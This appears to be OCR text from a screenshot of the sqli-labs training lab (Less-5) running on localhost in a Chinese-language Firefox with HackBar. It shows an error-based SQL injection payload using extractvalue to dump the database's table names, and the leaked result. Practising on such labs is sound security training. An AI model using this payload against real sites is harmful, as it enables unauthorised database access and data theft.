 火狐主页
Less-5 Double Query- Single Qu
localhost/sqli/Less-5/? id=1' and (extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e)))-- -
火狐官方站点 新手上路 常用网址 JD 京东商城 移动设备上的书签
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and (extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e)))-- -' LIMIT 0,1
XPATH syntax error: '~emails,referers,uagents,users~'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://localhost/sqli/Less-5/?%20id=1' and (extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e)))-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
激活 Windows
转到“设置”以激活 Windows。